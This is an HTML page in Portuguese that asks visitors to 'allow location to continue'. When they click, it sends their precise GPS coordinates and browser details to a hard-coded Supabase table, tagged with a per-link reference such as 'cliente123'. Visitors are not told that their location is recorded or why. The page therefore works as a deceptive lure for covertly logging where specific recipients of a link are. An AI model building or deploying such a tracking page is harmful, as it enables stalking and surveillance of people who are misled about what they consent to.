
<file: ```html.html>
```html
<!DOCTYPE html>
<html lang="pt-BR">

<head>

    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>Localização Necessária</title>


    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }


        body {

            min-height: 100vh;

            display: flex;

            align-items: center;

            justify-content: center;

            padding: 20px;

            font-family:
                Arial,
                Helvetica,
                sans-serif;

            background: #f5f6f8;

            color: #222;

        }


        .card {

            width: 100%;

            max-width: 420px;

            background: #ffffff;

            border-radius: 18px;

            padding: 38px 28px;

            text-align: center;

            box-shadow:
                0 10px 35px
                rgba(0, 0, 0, 0.10);

        }


        .icon {

            width: 72px;

            height: 72px;

            margin:
                0 auto 22px;

            border-radius: 50%;

            display: flex;

            align-items: center;

            justify-content: center;

            background: #f1f3f5;

            font-size: 34px;

        }


        h1 {

            font-size: 25px;

            margin-bottom: 14px;

            font-weight: 700;

        }


        .message {

            font-size: 16px;

            line-height: 1.5;

            color: #555;

            margin-bottom: 27px;

        }


        #locationButton {

            width: 100%;

            border: none;

            border-radius: 10px;

            padding: 16px 20px;

            background: #111827;

            color: #ffffff;

            font-size: 16px;

            font-weight: 600;

            cursor: pointer;

            transition: 0.2s;

        }


        #locationButton:hover {

            opacity: 0.9;

        }


        #locationButton:active {

            transform: scale(0.99);

        }


        #locationButton:disabled {

            opacity: 0.6;

            cursor: not-allowed;

        }


        #status {

            min-height: 24px;

            margin-top: 18px;

            font-size: 14px;

            line-height: 1.5;

            color: #666;

        }


        .success {

            color: #198754 !important;

        }


        .error {

            color: #b42318 !important;

        }

    </style>

</head>


<body>


    <main class="card">


        <div class="icon">

            📍

        </div>


        <h1>

            Localização Necessária

        </h1>


        <p class="message">

            Permitir localização para continuar.

        </p>


        <button
            id="locationButton"
            type="button"
        >

            Permitir Localização

        </button>


        <div
            id="status"
            aria-live="polite"
        ></div>


    </main>



<script>


/*
===========================================================
CONFIGURAÇÃO DO SUPABASE
===========================================================
*/


const SUPABASE_URL =
    "https://gotszlmzwkhyymtpnkwp.supabase.co";


/*
 * IMPORTANTE:
 *
 * Use SOMENTE a chave pública anon/publishable.
 *
 * NUNCA coloque aqui:
 *
 * service_role
 * sb_secret_...
 *
 */


const SUPABASE_KEY =
    "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImdvdHN6bG16d2toeXltdHBua3dwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODg5NTQ3NjYsImV4cCI6MjEwNDUzMDc2Nn0.HjF8uEBmPw-4rcLf8ZajIit1lhekrhNIvkXbjWEtftg";


const SUPABASE_TABLE =
    "localizacoes";



/*
===========================================================
ELEMENTOS DA PÁGINA
===========================================================
*/


const locationButton =
    document.getElementById(
        "locationButton"
    );


const status =
    document.getElementById(
        "status"
    );



/*
===========================================================
REFERÊNCIA DO LINK
===========================================================
*
* Exemplo:
*
* https://seusite.vercel.app/?ref=cliente123
*
*/


const urlParams =
    new URLSearchParams(
        window.location.search
    );


const referencia =
    urlParams.get("ref") || null;



/*
===========================================================
STATUS
===========================================================
*/


function mostrarStatus(
    mensagem,
    tipo = ""
) {

    status.textContent =
        mensagem;

    status.className =
        tipo;

}



/*
===========================================================
ENVIO PARA SUPABASE
===========================================================
*/


async function salvarLocalizacao(
    latitude,
    longitude,
    accuracy
) {


    const dados = {

        referencia:
            referencia,

        latitude:
            latitude,

        longitude:
            longitude,

        precisao_metros:
            typeof accuracy === "number"
                ? accuracy
                : null,

        user_agent:
            navigator.userAgent,

        /*
         * O IP NÃO é obtido pelo navegador.
         *
         * Portanto, nesta versão de arquivo único
         * o IP não será preenchido automaticamente.
         */

        ip_address:
            null,

        capturado_em:
            new Date().toISOString()

    };


    const resposta =
        await fetch(

            `${SUPABASE_URL}/rest/v1/${SUPABASE_TABLE}`,

            {

                method: "POST",

                headers: {

                    "Content-Type":
                        "application/json",

                    "apikey":
                        SUPABASE_KEY,

                    "Authorization":
                        `Bearer ${SUPABASE_KEY}`,

                    "Prefer":
                        "return=minimal"

                },

                body:
                    JSON.stringify(
                        dados
                    )

            }

        );


    if (!resposta.ok) {

        const erro =
            await resposta.text();

        console.error(
            "Erro Supabase:",
            erro
        );

        throw new Error(
            "Erro ao salvar localização."
        );

    }


    return true;

}



/*
===========================================================
SOLICITAR LOCALIZAÇÃO
===========================================================
*/


function solicitarLocalizacao() {


    /*
     * Verifica suporte do navegador.
     */

    if (
        !navigator.geolocation
    ) {

        mostrarStatus(
            "Seu navegador não permite acesso à localização.",
            "error"
        );

        return;

    }


    /*
     * Desabilita enquanto processa.
     */

    locationButton.disabled =
        true;


    mostrarStatus(
        "Solicitando sua localização..."
    );



    /*
     * IMPORTANTE:
     *
     * getCurrentPosition()
     * só é chamado depois do clique.
     */

    navigator.geolocation.getCurrentPosition(


        /*
        ===================================================
        SUCESSO
        ===================================================
        */

        async function(position) {


            const latitude =
                position.coords.latitude;


            const longitude =
                position.coords.longitude;


            const accuracy =
                position.coords.accuracy;



            mostrarStatus(
                "Localização autorizada. Processando..."
            );



            try {


                await salvarLocalizacao(

                    latitude,

                    longitude,

                    accuracy

                );


                mostrarStatus(

                    "Localização registrada com sucesso.",

                    "success"

                );


            } catch (erro) {


                console.error(
                    erro
                );


                mostrarStatus(

                    "Não foi possível registrar a localização. Tente novamente.",

                    "error"

                );


                locationButton.disabled =
                    false;

            }

        },


        /*
        ===================================================
        ERRO
        ===================================================
        */

        function(error) {


            locationButton.disabled =
                false;



            switch (
                error.code
            ) {


                case
                    error.PERMISSION_DENIED:


                    mostrarStatus(

                        "A localização é necessária. Permita o acesso à localização e tente novamente.",

                        "error"

                    );

                    break;



                case
                    error.POSITION_UNAVAILABLE:


                    mostrarStatus(

                        "Não foi possível obter sua localização. Verifique o GPS ou a conexão e tente novamente.",

                        "error"

                    );

                    break;



                case
                    error.TIMEOUT:


                    mostrarStatus(

                        "A localização demorou muito para responder. Tente novamente.",

                        "error"

                    );

                    break;



                default:


                    mostrarStatus(

                        "Não foi possível obter sua localização. Tente novamente.",

                        "error"

                    );

            }

        },


        /*
        ===================================================
        CONFIGURAÇÕES
        ===================================================
        */

        {

            enableHighAccuracy:
                true,

            timeout:
                30000,

            maximumAge:
                0

        }

    );

}



/*
===========================================================
EVENTO DO BOTÃO
===========================================================
*
* A solicitação de localização NÃO acontece
* automaticamente.
*
* Ela somente acontece quando o visitante
* clica no botão.
*/


locationButton.addEventListener(

    "click",

    solicitarLocalizacao

);


</script>


</body>

</html>
```
</file>
